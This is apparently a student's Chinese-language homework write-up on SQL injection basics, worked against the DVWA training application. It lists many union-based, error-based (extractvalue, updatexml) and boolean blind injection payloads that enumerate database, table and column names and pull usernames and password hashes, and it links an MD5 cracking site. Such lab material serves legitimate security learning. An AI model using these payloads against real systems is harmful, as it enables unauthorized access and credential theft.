【网络安全C10-2024.9.28】-sql注入基础-1
1、在不依赖于DVWA后端数据库的情况,如何通过前端验证的方法判断DVWA中的注入点是数字型注入还是字符型注入?(提示:用假设法进行逻辑判断)
数字型判断: ' 当网站报错或者sql语句执行出错(使用单引号初步判断:前端是否与数据库有交互)

1' and 1=1 # 当语句执行正常正常数据返回(使用and 1=1 80%判断:正常有数据正常返回,确定与数据库有交互。) 1' and 1=2 # 当语句执行正常正常无数据返回(使用and 1=2 100%判断:正常无数据正常返回,再次确定与数据库有交互。) 字符型判断: 1' 当网站报错或者sql语句执行出错(初步判断:前端是否与数据库有交互) 1' and 1=1 # 当语句执行正常正常数据返回(80%判断:正常有数据正常返回,确定与数据库有交互。) 1' and 1=2 # 当语句执行正常正常无数据返回(100%判断:正常无数据正常返回,再次确定与数据库有交互。) 当int类型注入输入时:1 and 1=1 实际是:'1 and 1=1 ' 根据“隐式转换”程序仅会处理第一个字符1,即查询第1条记录。
2、分别在前端和后端使用联合注入实现“库名-表名-字段名-数据”的注入过程,写清楚注入步骤。
union 与 union all select database();select version();select user(); 后端查到10列,前端仅显示5列,这是由开发人员决定的。(1、只显示一列,调换列位置查询;2、前端篇幅有限,group_concat(列名),) a、确定列数:order by [1.2...n]; #以第1列为准排序(1,2...n),当列数不够时报错,确定表有多少列。前端输入:1' order by 1 #


b、库名显示:union 与 union all #确定列数后,使用联合查询union组合查询感兴趣信息,不够的列占用字符补充。前端输入:1' union all select database(),version()# 这两列如果不够就用占用字符填充。

c、表名显示:group_concat() 列信息转置为行显示;information_schema:mysql系统数据库,以表的形式保存业务数据库的元数据信息。 关注列名:TABLE_SCHEMA:数据库名列、TABLE_NAME:表名列 、COLUMN_NAME:字段名列 前端输入:-1' union select 1,group_concat(TABLE_NAME) from information_schema.tables where table_schema ='dvwa'#


d、列名显示: -1' union select 1,group_concat(column_name) from information_schema.columns where table_schema ='dvwa' and table_name = 'users'# -1' union select 1,group_concat(column_name) from information_schema.columns where table_schema ='dvwa' and table_name = 'guestbook'#


c、数据显示: -1' union select user,password from users # -1' union select group_concat(user),group_concat(password) from users#
f、MD5在线解密:https://www.cmd5.com/
3、分别在前端和后端使用报错注入实现“库名-表名-字段名-数据”的注入过程,写清楚注入步骤。

前端报错注入实现: extractvalue()、concat()、count()、length() 语法:extractvalue(XML_document,xpath_string) 报错信息:长度最长为32位。length() -1' and extractvalue('1','~')# -1' and extractvalue('1',0x7e)#

库名显示: -1' and extractvalue('1',concat('~',database()))# -1' and extractvalue('1',concat(0x7e,database()))#

表名显示: -1' and extractvalue('1',concat(0x7e,(select count(table_name) from information_schema.tables where table_schema ='dvwa' )))#表数量

-1' and extractvalue('1',concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema ='dvwa' )))#表名信息
select * from table limit m,n;[m开始行0开始,n数量] -1' and extractvalue('1',concat(0x7e,(select table_name from information_schema.tables where table_schema ='dvwa' limit 0,1 )))#

-1' and extractvalue('1',concat(0x7e,(select table_name from information_schema.tables where table_schema ='dvwa' limit 1,1 )))#

-1' and extractvalue('1',concat(0x7e,(select table_name from information_schema.tables where table_schema ='dvwa' limit 2,1 )))#

列名显示: -1' and extractvalue('1',concat(0x7e,(select count(column_name) from information_schema.columns where table_schema ='dvwa' and table_name='users' )))#列数量
-1' and extractvalue('1',concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema ='dvwa' and table_name='users')))#列信息
 (显示不全)
(显示不全)
-1' and extractvalue('1',concat(0x7e,(select column_name from information_schema.columns where table_schema ='dvwa' and table_name='users' limit 0,1 )))#第1列 -1' and extractvalue('1',concat(0x7e,(select column_name from information_schema.columns where table_schema ='dvwa' and table_name='users' limit 1,1 )))#第2列 -1' and extractvalue('1',concat(0x7e,(select column_name from information_schema.columns where table_schema ='dvwa' and table_name='users' limit 2,1 )))#第3列 -1' and extractvalue('1',concat(0x7e,(select column_name from information_schema.columns where table_schema ='dvwa' and table_name='users' limit 3,1 )))#第4列

-1' and extractvalue('1',concat(0x7e,(select column_name from information_schema.columns where table_schema ='dvwa' and table_name='users' limit 4,1 )))#第5列

-1' and extractvalue('1',concat(0x7e,(select column_name from information_schema.columns where table_schema ='dvwa' and table_name='users' limit 5,1 )))#第6列 -1' and extractvalue('1',concat(0x7e,(select column_name from information_schema.columns where table_schema ='dvwa' and table_name='users' limit 6,1 )))#第7列 -1' and extractvalue('1',concat(0x7e,(select column_name from information_schema.columns where table_schema ='dvwa' and table_name='users' limit 7,1 )))#第8列 数据显示: -1' and extractvalue('1',concat(0x7e,(select concat(user,password) from users limit 0,1))) #第1列 -1' and extractvalue('1',concat(0x7e,(select user from users limit 0,1))) # -1' and extractvalue('1',concat(0x7e,(select password from users limit 0,1))) # substr(列名,m,n) 从m到n个字符(m,n从1开始计数) -1' and extractvalue('1',concat(0x7e,(select length(password) from users limit 0,1))) #报字符串长度

-1' and extractvalue('1',concat(0x7e,(select substr(password,1,32) from users limit 0,1))) # -1' and extractvalue('1',concat(0x7e,(select substr(password,1,99999) from users limit 1,1))) #

updatexml()替换更新节点的值 updatexml(XML_document,xpath_string,new_value) 表名: -1' and updatexml('1',concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema ='dvwa' )),0x7e)#表名信息

列数: -1' and updatexml('1',concat(0x7e,(select count(column_name) from information_schema.columns where table_schema ='dvwa' and table_name='users' )),0x7e)#列数量

列名: -1' and updatexml('1',concat(0x7e,(select column_name from information_schema.columns where table_schema ='dvwa' and table_name='users' limit 0,1 )),0x7e)#第1列

数据: -1' and updatexml('1',concat(0x7e,(select substr(user,1,99999) from users limit 0,1)),0x7e) #

-1' and updatexml('1',concat(0x7e,(select substr(password,1,99999) from users limit 0,1)),0x7e) #

回答下列关于报错注入的问题: (1)在extractvalue函数中,为什么'~'写在参数1的位置不报错,而写在参数2的位置报错? 答:第1个参数document为文档名称,返回包含字符串~属于正常。第2个字符串参数为路径格式,不能包含为~,不符合xpath的语法就会报错,但报错时会继续解析SQL语句。 (2)报错注入中,为什么要突破单引号的限制,如何突破? 答:开发人员在前端参数传递时会自动为参数添加单引号,此时注入时注入语句内容可能导致语法错误或者语义错乱。因此需要通过手动新添加单引号在合适的位置使其闭合(或者叫单引号逃逸),再通过注释符#将后面的单引号等内容过滤。 (3)在报错注入过程中,为什么要进行报错,是哪种类型的报错? 答:属于xpath的语法报错,通过报错信息同时执行的SQL查询操作达到信息泄露的目的。
4、任选布尔盲注或者时间盲注在前端和后端实现“库名-表名”的注入过程,写清楚注入步骤。
exsit/missing #存在与不存在的相类似提示 库 1' and length(database()) > 3# 1' and length(database()) = 4# 1' and length(database()) > 4# 1' and ascii(substr(database(),1,1)) > 80 # 1' and ascii(substr(database(),1,1)) > 100 # 1' and ascii(substr(database(),1,1)) > 100 # 1' and ascii(substr(database(),2,1)) > 80 # 1' and ascii(substr(database(),2,1)) > 100 # 1' and ascii(substr(database(),2,1)) > 100 # 1' and ascii(substr(database(),3,1)) > 80 # 1' and ascii(substr(database(),3,1)) > 100 # 1' and ascii(substr(database(),3,1)) > 100 # 1' and ascii(substr(database(),4,1)) > 80 # 1' and ascii(substr(database(),4,1)) > 100 # 1' and ascii(substr(database(),4,1)) > 100 # https://www.sojson.com/asciitable.html 表 1' and (select count(table_name) from information_schema.tables where table_schema='dvwa') > 1 # 1' and (select count(table_name) from information_schema.tables where table_schema='dvwa') > 2 # 1' and (select count(table_name) from information_schema.tables where table_schema='dvwa') > 3 # 1' and (select count(table_name) from information_schema.tables where table_schema='dvwa') = 2 # 1' and (select length(table_name) from information_schema.tables where table_schem='dvwa'limit 0,1) = 1 # 字段 数据




 浙公网安备 33010602011771号
浙公网安备 33010602011771号